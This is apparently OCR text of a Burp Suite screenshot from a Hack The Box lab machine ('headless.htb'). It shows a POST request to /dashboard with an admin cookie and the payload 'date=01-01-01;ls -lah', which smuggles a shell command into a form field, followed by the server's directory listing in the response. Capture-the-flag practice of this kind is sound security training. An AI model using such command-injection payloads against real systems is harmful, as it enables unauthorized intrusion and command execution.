 Burp Suite Professional v2023.10.3.6 - Temporary Project - licensed to offsec
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://headless.htb:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=01-01-01;ls -lah
Search 0 highlights
Response
Pretty Raw Hex Render \n
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color:
green; color: white; padding: 10px; border-radius:
5px;">
76 Systems are up and running!
77 total 48K
78 drwxr-xr-x 3 dvir dvir 4.0K Apr  9 09:28 .
79 drwx------ 8 dvir dvir 4.0K Feb 16 23:49 ..
80 -rwxr-xr-x 1 dvir dvir 2.8K Sep 10  2023 app.py
81 -rw-r--r-- 1 dvir dvir 2.1K Sep 10  2023
dashboard.html
82 -rw-r--r-- 1 dvir dvir 1.5K Sep  9  2023
hackattempt.html
83 drwxr-xr-x 2 dvir dvir 4.0K Apr  9 13:38
hacking_reports
84 -rw-r--r-- 1 dvir dvir 2.9K Feb 16 23:35
index.html
85 -rw-r--r-- 1 dvir dvir   34 Apr  9 09:14
initdb.sh
86 -rw-r--r-- 1 dvir dvir   58 Apr  9 09:18
initdb.sh.1
87 -rw-r--r-- 1 dvir dvir 1.2K Feb  2 16:08
inspect_reports.py
88 -rwxr-xr-x 1 dvir dvir   48 Sep  9  2023
report.sh
89 -rw-r--r-- 1 dvir dvir    0 Apr  9 09:14
root.txt’
90 -rw-r--r-- 1 dvir dvir    0 Apr  9 09:13
root.txt”
91 -rw-r--r-- 1 dvir dvir 2.4K Sep  9  2023
support.html
92
93 </div>
94 </div>
95 </body>
96 </html>
Search 0 highlights
Inspector
Notes